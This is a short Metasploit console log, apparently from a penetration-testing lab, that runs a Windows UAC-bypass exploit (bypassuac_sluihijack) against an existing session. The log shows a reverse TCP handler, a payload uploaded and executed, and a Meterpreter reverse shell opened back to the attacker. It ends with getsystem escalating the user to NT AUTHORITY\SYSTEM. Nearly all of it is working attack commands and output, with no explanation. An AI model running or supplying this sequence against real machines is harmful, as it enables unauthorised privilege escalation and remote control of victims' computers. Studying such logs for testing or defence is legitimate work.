 Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/bypassuac_sluihijack) > set session 7
session => 7
msf6 exploit(windows/local/bypassuac_sluihijack) > run
[*] Started reverse TCP handler on 192.168.46.158:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[!] UAC set to DoNotPrompt - using ShellExecute "runas" method instead
[*] Uploading TtjilcOK.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (175174 bytes) to 192.168.46.1
[*] Meterpreter session 8 opened (192.168.46.158:4444 -> 192.168.46.1:5285) at 2022-07-23 20:24:26 +0800
meterpreter > getuid
Server username: XIAODI-PC\xiaodi
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >